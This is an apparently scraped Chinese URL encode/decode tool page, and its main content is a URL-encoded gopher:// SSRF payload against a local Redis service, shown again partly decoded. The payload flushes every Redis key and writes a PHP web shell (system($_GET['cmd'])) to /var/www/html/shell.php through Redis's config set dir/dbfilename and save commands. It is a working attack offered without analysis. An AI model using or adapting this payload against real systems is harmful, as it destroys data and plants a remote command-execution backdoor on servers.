 UTF-8编码转换 Unicode/ASCII编码互转 ASCII编码/解码 KeyCode键盘按键码 URL编码/解码 Url网址16进制加密 IP地址/数字转换
URL在线编码解码工具（UrlEncode编码 和 UrlDecode解码）
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%
3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D
%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfile
name%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
set
$1
1
$34
<?php system($_GET['cmd']); ?>
*4
$6
config
$3